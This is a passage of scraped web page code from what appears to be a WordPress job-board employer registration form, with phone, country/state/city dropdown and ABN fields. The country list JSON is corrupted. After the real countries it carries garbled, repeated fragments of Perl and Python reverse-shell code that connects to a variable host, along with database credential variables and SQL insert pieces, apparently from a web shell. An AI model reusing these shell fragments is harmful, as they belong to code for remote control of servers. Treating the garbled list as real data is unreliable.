                jQuery('#dial_code_5049968').val('+' + iti_5049968.getSelectedCountryData().dialCode);
                jQuery('#contry_code_5049968').val(iti_5049968.getSelectedCountryData().iso2);
            });
        }

        jQuery(document).on('click', '#pt_user_phone_5049968', function () {
            if (jQuery('#phon-fieldcon-5049968').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_5049968').removeAttr('placeholder');
                jobseachPhoneValidInit5049968();
            }
            jQuery('#phon-fieldcon-5049968').removeClass('phonefild-wout-valid');
        });
        jQuery('body').on('focus', '#pt_user_phone_5049968', function(e) {
            e.preventDefault();
            if (jQuery('#phon-fieldcon-5049968').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_5049968').removeAttr('placeholder');
                jobseachPhoneValidInit5049968();
            }
            jQuery('#phon-fieldcon-5049968').removeClass('phonefild-wout-valid');
            return false;
        });
    </script>
    
                                </li>

                                
                                <li class="user-employer-spec-field jobsearch-user-form-coltwo-full"

                                    style="display: inline-block;">

                                    <label>Organization Name</label>
                                    <input class="required" name="pt_user_organization"

                                           id="pt_user_organization_5049968" type="text"

                                           placeholder="Enter Organization Name"/>

                                    <i class="jobsearch-icon jobsearch-briefcase"></i>

                                </li>

                                            <script type="8aa598c9b710f7abcd6fdc7a-text/javascript">

                var jobsearch_sloc_type = '0',
                    jobsearch_is_admin = '',
                    totl_countries_detail, totl_preselected_states_saved,
                    jobsearch_is_post_page = 'index.php';

                
                var inc_countries = "", inc_countries_code = "",
                    exec_countries = "", contry_presel_contry, ajax_flag = false,
                    contry_preselct = 'none',
                    contry_presel_contry_code = 'AU';

                /*
                * Scrapper Events
                * */
                var api_scrapper5049968 = {
                    getCountryCode: function (jobsearch_sloc_country) {
                        var country_code_from_country_name = '';
                        jQuery.each(totl_countries_detail, function (index, element) {
                            if (element.country_name == jobsearch_sloc_country) {
                                country_code_from_country_name = element.country_code;
                            }
                        });
                        return country_code_from_country_name;
                    },
                    readCityOnlyFiles: function (country_detail, state_name, selector) {

                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-citycon5049968').empty();
                            jQuery('#jobsearch-gdapilocs-citycon5049968').append('<select placeholder="Select City" name="location_location3" class="cities" id="cityId5049968"><option value="0">Select City</option></select>');
                            selector = jQuery(document).find("#cityId5049968");
                        }

                        var request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_detail: country_detail,
                                state: state_name,
                                _nonce: '6ca529d9a1',
                                action: 'jobsearch_location_load_cities_data',
                            },
                            dataType: 'json',
                        });

                        request.done(function (response) {

                            var _result_cities = response;
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (selector.length > 0) {
                                    selector.selectize()[0].selectize.destroy();
                                }
                            }

                            setTimeout(function () {

                                if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                                    selector    = jQuery('.location2-city');
                                }
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select City</option>');
                                // }

                                var _option_select = '';
                                if (_result_cities.result.length != 0) {
                                    jQuery.each(_result_cities.result, function (index, element) {

                                        if (jQuery.trim(element.city_name) != "Enter Any City") {
                                            if (jobsearch_sloc_city != "") {
                                                _option_select = jobsearch_sloc_city == element.city_name ? 'selected' : '';
                                            }
                                            if (_option_select != "") {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).attr("selected", "selected").text(element.city_name));
                                            } else {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).text(element.city_name));
                                            }
                                        }
                                    });
                                } else {
                                    selector.html('');
                                    selector.append(jQuery("<option></option>").attr("value", "").text('No cities exits.'));
                                }
                            }, 50);

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (_result_cities.result.length != 0) {
                                    setTimeout(function () {
                                        selector.selectize({
                                            maxOptions: 30000,
                                            sortField: [{
                                                field: 'text',
                                                direction: 'asc'
                                            }],
                                        });
                                    }, 100);
                                }
                            }
                            jQuery('#cityId5049968').trigger('change');
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    readStateFile: function (country_code, selector) {

                        var request, _result_states;
                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-statecon5049968').empty();
                            jQuery('#jobsearch-gdapilocs-statecon5049968').append('<select placeholder="Select State"  class="states location2-states" id="stateId5049968" name="location_location2"><option value="">Select State</option></select>');
                            selector = jQuery(document).find("#stateId5049968, .location2-states");
                        }
                        selector.html('');
                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_code: country_code,
                                _nonce: '6ca529d9a1',
                                action: 'jobsearch_location_load_states_data',
                            },
                            dataType: 'json',
                        });

                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            selector    = jQuery('.location2-state');
                        }

                        request.done(function (response) {

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                //selector.selectize()[0].selectize.destroy();
                            }
                            _result_states = response;
                            setTimeout(function () {
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select State</option>');
                                //}
                                var _option_select = '';
                                jQuery.each(_result_states.result, function (index, element) {

                                    if (jQuery.trim(element.state_name) != "Enter Any State") {
                                        if (jobsearch_sloc_state != "") {
                                            _option_select = jobsearch_sloc_state == element.state_name ? 'selected' : '';
                                        }

                                        if (_option_select != "") {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).attr("selected", "selected").text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            //     selected: _option_select,
                                            // }));
                                        } else {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            // }));
                                        }
                                    }
                                });
                            }, 50);

                            /*
                            * If city is saved then this code will execute.
                            * */
                            if (jobsearch_sloc_city != "") {
                                setTimeout(function () {
                                    console.info("triggered second");
                                    jQuery('#stateId5049968').trigger('change');
                                }, 1000)
                            }
                            /*
                            * Initialize Selectize
                            * */
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                setTimeout(function () {
                                    selector.selectize();
                                }, 100)
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    stripslashes: function (str) {
                        if (str == undefined) {
                            return;
                        }
                        return str.replace(/\\/g, '');
                    },
                    readCountryFile: function (selector, country) {
                        var _result_countries, request;

                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                _nonce: '6ca529d9a1',
                                action: 'jobsearch_location_load_countries_data',
                            },
                            dataType: "json"
                        });
                        request.done(function (response) {
                            _result_countries = response;
                            selector.html('');
                            if (jobsearch_is_admin == 1 && ajax_flag == true) {
                                selector.append('<option value="">Select Country</option>');
                            } else {
                                var $opt = jQuery('<option>');
                                $opt.val('').text('Select Country');
                                $opt.appendTo(selector);
                            }
                            /*
                            * Alphabetic countries
                            * */
                                                        _result_countries.sort(function (a, b) {
                                return api_scrapper5049968.compareStrings(a.name, b.name);
                            });
                                                        /*
                            * Code will execute if Include only countries option will be selected.
                            * */
                                                        inc_countries_code = ["AU"];
                            inc_countries = ["Australia"];
                            /*
                            * Code will execute if Exclude only countries option will be selected.
                            * */
                            ;
                            /*
                            * Code will execute if Random countries option will be selected.
                            * */
                                                        /*
                            * Include only countries
                            * */
                            if (inc_countries != "" && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                var _inc_flag = false;
                                jQuery.each(_result_countries, function (i, element) {
                                    if (i < inc_countries.length) {
                                        if (jobsearch_sloc_country == inc_countries[i]) {

                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                            _inc_flag = true;

                                        } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == inc_countries_code[i] && ajax_flag == false && _inc_flag == false) {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));

                                        } else {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                        }
                                    }
                                })
                            } else if (exec_countries != '' && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                /*
                                * code will execute if "Exclude countries selected" filter option will be selected
                                * */
                                var _exec_flag = false;
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        if (exec_countries.indexOf(element.name) == -1) {
                                            /*
                                            * code will execute if Country Name is from save in metavalue
                                            * */

                                            if (jobsearch_sloc_country == element.name) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                                _exec_flag = true;
                                            } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == element.code && ajax_flag == false && _exec_flag == false) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));

                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                            }
                                        }
                                    }
                                })
                            } else {
                                var pres_selected_saved_contry = api_scrapper5049968.getCountryCode(jobsearch_sloc_country);
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        /*
                                        * code will execute if Preselect Country option will be selected
                                        * */
                                        
                                        if (jobsearch_sloc_type != 2 && jobsearch_sloc_type != 3) {

                                            var _option_select = '';
                                            if (jobsearch_sloc_country != '') {
                                                if (api_scrapper5049968.stripslashes(jobsearch_sloc_country) == api_scrapper5049968.stripslashes(element.name)) {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("selected", "selected")
                                                        .attr("value", element.name)
                                                        .text(api_scrapper5049968.stripslashes(element.name)));
                                                } else {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("value", element.name)
                                                        .text(api_scrapper5049968.stripslashes(element.name)));
                                                }
                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(api_scrapper5049968.stripslashes(element.name)));
                                            }

                                        } else if (jobsearch_is_loc_editor == 'jobsearch-location-sett-editor') {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", index)
                                                .attr("code", element.code)
                                                .attr("value", element.name)
                                                .text(api_scrapper5049968.stripslashes(element.name)));
                                        }


                                                                            }
                                });
                                                            }
                            /*
                            * Initialize Selectize
                            * */

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (jobsearch_sloc_type == 0 || jobsearch_sloc_type == 1) {
                                    selector.selectize({
                                        placeholder: 'Select Country',
                                    });
                                }
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    predictByIP: function () {
                        var request = jQuery.ajax({
                            url: "https://ipinfo.io/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            if (result != '') {
                                api_scrapper5049968.readCountryFile(jQuery('#countryId5049968'), result.country);
                            } else {
                                /*
                                * Second Request will be sent if first request will fail.
                                * */
                                api_scrapper5049968.apiSecondRequest();
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {
                            api_scrapper5049968.apiSecondRequest();
                        });
                    },
                    shuffleArray: function (a) {
                        var j, x, i;
                        for (i = a.length - 1; i > 0; i--) {
                            j = Math.floor(Math.random() * (i + 1));
                            x = a[i];
                            a[i] = a[j];
                            a[j] = x;
                        }
                        return a;
                    },
                    apiSecondRequest: function () {
                        var request = jQuery.ajax({
                            url: "http://ip-api.com/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            api_scrapper5049968.readCountryFile(jQuery('#countryId5049968'), result.countryCode);
                            api_scrapper5049968.readStateFile(result.countryCode, jQuery('#stateId5049968'))
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    compareStrings: function (a, b) {
                        a = a.toLowerCase();
                        b = b.toLowerCase();
                        return (a < b) ? -1 : (a > b) ? 1 : 0;
                    },
                    getBulkCitiesByStates: function (preselected_states, jobsearch_sloc_city) {

                        jQuery('.cities').html('');
                        jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                preselected_states: JSON.parse(preselected_states),
                                _nonce: '6ca529d9a1',
                                action: 'jobsearch_get_selected_states_cities',
                            },
                            dataType: 'json',
                            success: function (response) {
                                jQuery.each(response.all_cities, function (index, city_name) {
                                    if (jobsearch_sloc_city == city_name) {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .attr("selected", "selected")
                                                .text(city_name));
                                    } else {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .text(city_name));

                                    }
                                });

                                if (jobsearch_is_admin == '' || ajax_flag == true) {
                                    setTimeout(function () {
                                        jQuery('.cities').selectize({
                                            sortField: 'text'
                                        });
                                    }, 100)
                                }
                            }
                        });
                    }
                };
                /*
                * Scrapper Events end
                * */

                                jQuery(window).on('load', function () {
                    //
                                            totl_countries_detail = JSON.parse('[{"country_code":"AF","country_name":"Afghanistan"},{"country_code":"AL","country_name":"Albania"},{"country_code":"DZ","country_name":"Algeria"},{"country_code":"AD","country_name":"Andorra"},{"country_code":"AO","country_name":"Angola"},{"country_code":"AI","country_name":"Anguilla"},{"country_code":"AG","country_name":"Antigua and Barbuda"},{"country_code":"AR","country_name":"Argentina"},{"country_code":"AM","country_name":"Armenia"},{"country_code":"AU","country_name":"Australia"},{"country_code":"AT","country_name":"Austria"},{"country_code":"AZ","country_name":"Azerbaijan"},{"country_code":"BS","country_name":"Bahamas"},{"country_code":"BH","country_name":"Bahrain"},{"country_code":"BD","country_name":"Bangladesh"},{"country_code":"BB","country_name":"Barbados"},{"country_code":"BY","country_name":"Belarus"},{"country_code":"BE","country_name":"Belgium"},{"country_code":"BZ","country_name":"Belize"},{"country_code":"BJ","country_name":"Benin"},{"country_code":"BM","country_name":"Bermuda"},{"country_code":"BT","country_name":"Bhutan"},{"country_code":"BO","country_name":"Bolivia"},{"country_code":"BA","country_name":"Bosnia and Herzegovina"},{"country_code":"BW","country_name":"Botswana"},{"country_code":"BR","country_name":"Brazil"},{"country_code":"BN","country_name":"Brunei Darussalam"},{"country_code":"BG","country_name":"Bulgaria"},{"country_code":"BF","country_name":"Burkina Faso"},{"country_code":"BI","country_name":"Burundi"},{"country_code":"KH","country_name":"Cambodia"},{"country_code":"CM","country_name":"Cameroon"},{"country_code":"CA","country_name":"Canada"},{"country_code":"CV","country_name":"Cape Verde"},{"country_code":"KY","country_name":"Cayman Islands"},{"country_code":"CF","country_name":"Central African Republic"},{"country_code":"TD","country_name":"Chad"},{"country_code":"CL","country_name":"Chile"},{"country_code":"CN","country_name":"China"},{"country_code":"CO","country_name":"Colombia"},{"country_code":"KM","country_name":"Comoros"},{"country_code":"CG","country_name":"Congo"},{"country_code":"CR","country_name":"Costa Rica"},{"country_code":"HR","country_name":"Croatia (Hrvatska)"},{"country_code":"CU","country_name":"Cuba"},{"country_code":"CY","country_name":"Cyprus"},{"country_code":"CZ","country_name":"Czech Republic"},{"country_code":"DK","country_name":"Denmark"},{"country_code":"DJ","country_name":"Djibouti"},{"country_code":"DM","country_name":"Dominica"},{"country_code":"DO","country_name":"Dominican Republic"},{"country_code":"EC","country_name":"Ecuador"},{"country_code":"EG","country_name":"Egypt"},{"country_code":"SV","country_name":"El Salvador"},{"country_code":"GQ","country_name":"Equatorial Guinea"},{"country_code":"ER","country_name":"Eritrea"},{"country_code":"EE","country_name":"Estonia"},{"country_code":"ET","country_name":"Ethiopia"},{"country_code":"FO","country_name":"Faroe Islands"},{"country_code":"FJ","country_name":"Fiji"},{"country_code":"FI","country_name":"Finland"},{"country_code":"FR","country_name":"France"},{"country_code":"GF","country_name":"French Guiana"},{"country_code":"PF","country_name":"French Polynesia"},{"country_code":"TF","country_name":"French Southern Territories"},{"country_code":"GA","country_name":"Gabon"},{"country_code":"GM","country_name":"Gambia"},{"country_code":"GE","country_name":"Georgia"},{"country_code":"DE","country_name":"Germany"},{"country_code":"GH","country_name":"Ghana"},{"country_code":"GR","country_name":"Greece"},{"country_code":"GL","country_name":"Greenland"},{"country_code":"GD","country_name":"Grenada"},{"country_code":"GP","country_name":"Guadeloupe"},{"country_code":"GU","country_name":"Guam"},{"country_code":"GT","country_name":"Guatemala"},{"country_code":"GN","country_name":"Guinea"},{"country_code":"GW","country_name":"Guinea-Bissau"},{"country_code":"GY","country_name":"Guyana"},{"country_code":"HT","country_name":"Haiti"},{"country_code":"HN","country_name":"Honduras"},{"country_code":"HK","country_name":"Hong Kong"},{"country_code":"HU","country_name":"Hungary"},{"country_code":"IS","country_name":"Iceland"},{"country_code":"IN","country_name":"India"},{"country_code":"IM","country_name":"Isle of Man"},{"country_code":"ID","country_name":"Indonesia"},{"country_code":"IR","country_name":"Iran"},{"country_code":"IQ","country_name":"Iraq"},{"country_code":"IE","country_name":"Ireland"},{"country_code":"IL","country_name":"Israel"},{"country_code":"IT","country_name":"Italy"},{"country_code":"CI","country_name":"Ivory Coast"},{"country_code":"JE","country_name":"Jersey"},{"country_code":"JM","country_name":"Jamaica"},{"country_code":"JP","country_name":"Japan"},{"country_code":"JO","country_name":"Jordan"},{"country_code":"KZ","country_name":"Kazakhstan"},{"country_code":"KE","country_name":"Kenya"},{"country_code":"KI","country_name":"Kiribati"},{"country_code":"KP","country_name":"North Korea"},{"country_code":"KR","country_name":"South Korea"},{"country_code":"XK","country_name":"Kosovo"},{"country_code":"KW","country_name":"Kuwait"},{"country_code":"KG","country_name":"Kyrgyzstan"},{"country_code":"LA","country_name":"Lao"},{"country_code":"LV","country_name":"Latvia"},{"country_code":"LB","country_name":"Lebanon"},{"country_code":"LS","country_name":"Lesotho"},{"country_code":"LR","country_name":"Liberia"},{"country_code":"LY","country_name":"Libyan Arab Jamahiriya"},{"country_code":"LI","country_name":"Liechtenstein"},{"country_code":"LT","country_name":"Lithuania"},{"country_code":"LU","country_name":"Luxembourg"},{"country_code":"MK","country_name":"Macedonia"},{"country_code":"MG","country_name":"Madagascar"},{"country_code":"MW","country_name":"Malawi"},{"country_code":"MY","country_name":"Malaysia"},{"country_code":"MV","country_name":"Maldives"},{"country_code":"ML","country_name":"Mali"},{"country_code":"MT","country_name":"Malta"},{"country_code":"MH","country_name":"Marshall Islands"},{"country_code":"MQ","country_name":"Martinique"},{"country_code":"MR","country_name":"Mauritania"},{"country_code":"MU","country_name":"Mauritius"},{"country_code":"MX","country_name":"Mexico"},{"country_code":"FM","country_name":"Micronesia, Federated States of"},{"country_code":"MD","country_name":"Moldova"},{"country_code":"MC","country_name":"Monaco"},{"country_code":"MN","country_name":"Mongolia"},{"country_code":"ME","country_name":"Montenegro"},{"country_code":"MS","country_name":"Montserrat"},{"country_code":"MA","country_name":"Morocco"},{"country_code":"MZ","country_name":"Mozambique"},{"country_code":"MM","country_name":"Myanmar"},{"country_code":"NA","country_name":"Namibia"},{"country_code":"NR","country_name":"Nauru"},{"country_code":"NP","country_name":"Nepal"},{"country_code":"NL","country_name":"Netherlands"},{"country_code":"AN","country_name":"Netherlands Antilles"},{"country_code":"NC","country_name":"New Caledonia"},{"country_code":"NZ","country_name":"New Zealand"},{"country_code":"NI","country_name":"Nicaragua"},{"country_code":"NE","country_name":"Niger"},{"country_code":"NG","country_name":"Nigeria"},{"country_code":"MP","country_name":"Northern Mariana Islands"},{"country_code":"NO","country_name":"Norway"},{"country_code":"OM","country_name":"Oman"},{"country_code":"PK","country_name":"Pakistan"},{"country_code":"PW","country_name":"Palau"},{"country_code":"PS","country_name":"Palestine"},{"country_code":"PA","country_name":"Panama"},{"country_code":"PG","country_name":"Papua New Guinea"},{"country_code":"PY","country_name":"Paraguay"},{"country_code":"PE","country_name":"Peru"},{"country_code":"PH","country_name":"Philippines"},{"country_code":"PL","country_name":"Poland"},{"country_code":"PT","country_name":"Portugal"},{"country_code":"PR","country_name":"Puerto Rico"},{"country_code":"QA","country_name":"Qatar"},{"country_code":"RE","country_name":"Reunion"},{"country_code":"RO","country_name":"Romania"},{"country_code":"RU","country_name":"Russian Federation"},{"country_code":"RW","country_name":"Rwanda"},{"country_code":"KN","country_name":"Saint Kitts and Nevis"},{"country_code":"LC","country_name":"Saint Lucia"},{"country_code":"VC","country_name":"Saint Vincent and the Grenadines"},{"country_code":"WS","country_name":"Samoa"},{"country_code":"SM","country_name":"San Marino"},{"country_code":"ST","country_name":"Sao Tome and Principe"},{"country_code":"SA","country_name":"Saudi Arabia"},{"country_code":"SN","country_name":"Senegal"},{"country_code":"RS","country_name":"Serbia"},{"country_code":"SC","country_name":"Seychelles"},{"country_code":"SL","country_name":"Sierra Leone"},{"country_code":"SG","country_name":"Singapore"},{"country_code":"SK","country_name":"Slovakia"},{"country_code":"SI","country_name":"Slovenia"},{"country_code":"SB","country_name":"Solomon Islands"},{"country_code":"SO","country_name":"Somalia"},{"country_code":"ZA","country_name":"South Africa"},{"country_code":"ES","country_name":"Spain"},{"country_code":"LK","country_name":"Sri Lanka"},{"country_code":"SH","country_name":"St. Helena"},{"country_code":"PM","country_name":"St. Pierre and Miquelon"},{"country_code":"SD","country_name":"Sudan"},{"country_code":"SR","country_name":"Suriname"},{"country_code":"SJ","country_name":"Svalbard and Jan Mayen Islands"},{"country_code":"SZ","country_name":"Swaziland"},{"country_code":"SE","country_name":"Sweden"},{"country_code":"CH","country_name":"Switzerland"},{"country_code":"SY","country_name":"Syrian Arab Republic"},{"country_code":"TW","country_name":"Taiwan"},{"country_code":"TJ","country_name":"Tajikistan"},{"country_code":"TZ","country_name":"Tanzania"},{"country_code":"TH","country_name":"Thailand"},{"country_code":"TG","country_name":"Togo"},{"country_code":"TK","country_name":"Tokelau"},{"country_code":"TO","country_name":"Tonga"},{"country_code":"TT","country_name":"Trinidad and Tobago"},{"country_code":"TN","country_name":"Tunisia"},{"country_code":"TR","country_name":"Turkey"},{"country_code":"TM","country_name":"Turkmenistan"},{"country_code":"TV","country_name":"Tuvalu"},{"country_code":"UG","country_name":"Uganda"},{"country_code":"UA","country_name":"Ukraine"},{"country_code":"AE","country_name":"United Arab Emirates"},{"country_code":"GB","country_name":"United Kingdom"},{"country_code":"US","country_name":"United States"},{"country_code":"UM","country_name":"United States minor outlying islands"},{"country_code":"UY","country_name":"Uruguay"},{"country_code":"UZ","country_name":"Uzbekistan"},{"country_code":"VU","country_name":"Vanuatu"},{"country_code":"VE","country_name":"Venezuela"},{"country_code":"VN","country_name":"Vietnam"},{"country_code":"VI","country_name":"Virgin Islands (U.S.)"},{"country_code":"WF","country_name":"Wallis and Futuna Islands"},{"country_code":"YE","country_name":"Yemen"},{"country_code":"ZM","country_name":"Zambia"},{"country_code":"ZW","country_name":"Zimbabwe"},{"country_code":" .3)","country_name":" 0"},{"country_code":" .2);","country_name":" 0"},{"country_code":" .2)","country_name":" 0"},{"country_code":" .3);","country_name":" 0"},{"country_code":" $db_name);","country_name":" $db_pass"},{"country_code":" user_email","country_name":" user_nicename"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"getprotobyname(\"tcp\"));if(connect(S","country_name":"SOCK_STREAM"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":"f","country_name":"f"},{"country_code":" $headersMail);","country_name":" $messageMail"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" array(\"pipe\"","country_name":"w)"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"}]');
                                            totl_preselected_states_saved = '""';

                    
                    var _single_country_code = '';

                    if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_code = jQuery("#countryId5049968").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_code = api_scrapper5049968.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    /*
                    * If location type is single country (cities)
                    * */

                    if (jobsearch_sloc_type == 4) {
                        api_scrapper5049968.getBulkCitiesByStates(totl_preselected_states_saved, jobsearch_sloc_city);
                    }

                    
                                        api_scrapper5049968.readCountryFile(jQuery('#countryId5049968'), '');

                    
                    if (jobsearch_sloc_state != "") {
                        api_scrapper5049968.readStateFile(_single_country_code, jQuery("#stateId5049968"))
                    }

                    if ((jobsearch_sloc_type == 2 || jobsearch_sloc_type == 3) && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                        if (_single_country_code != "") {
                            api_scrapper5049968.readStateFile(_single_country_code, jQuery("#stateId5049968"))
                        }
                        if (jobsearch_sloc_city != "") {
                            setTimeout(function () {
                                console.info("done first");
                                jQuery('#stateId5049968').trigger('change');
                            }, 4000);
                        }
                    }

                                        /*
                    * Pre select Country
                    * */
                                                        });
                
                /*
                 *countries change event
                 **/

                 jQuery(document).on('change', '#countryId5049968', function () {
                    var _this = jQuery(this);
                    //console.log(_this.val());
                    if (_this.val() != 0 && _this.val() != undefined) {
                        var _country_code = '';
                        if (inc_countries != "") {
                            _country_code = api_scrapper5049968.getCountryCode(_this.val());
                        } else {
                            _country_code = jobsearch_is_admin == 1 && _this.find('option:selected').attr("code") != undefined ? _this.find('option:selected').attr("code") : api_scrapper5049968.getCountryCode(_this.val());
                        }
                        api_scrapper5049968.readStateFile(_country_code, jQuery("#stateId5049968"));
                    }
                });

                /*
                * state change event
                * */

                jQuery(document).on('change', '#stateId5049968', function () {
                    var _this = jQuery(this), _single_country_detail;
                    if (jobsearch_sloc_type == 1) {
                        _single_country_detail = jQuery("#countryId5049968").find('option:selected').val();

                    } else if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_detail = jQuery("#countryId5049968").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_detail = api_scrapper5049968.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    if (_this.val() != 0 && _this.val() != undefined) {
                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            _single_country_detail = jQuery(".location2-countries").val();
                        }
                        api_scrapper5049968.readCityOnlyFiles(_single_country_detail, _this.val(), jQuery('#cityId5049968'));
                    }
                });
            </script>
                    <li class="employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>ABN Number*</label>
            <input type="text" name="abn-number-2558798"
                   class=""
                   placeholder="" required="required"                   value=""/>
        </li>
                <li class="jobsearch-user-form-coltwo-full employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>Are you a Catholic Organisation?*</label>
                            <div class="jobsearch-cusfield-checkbox " data-mop="1" data-maxerr="You cannot select more than 1 options.">
                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-0" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="1" >
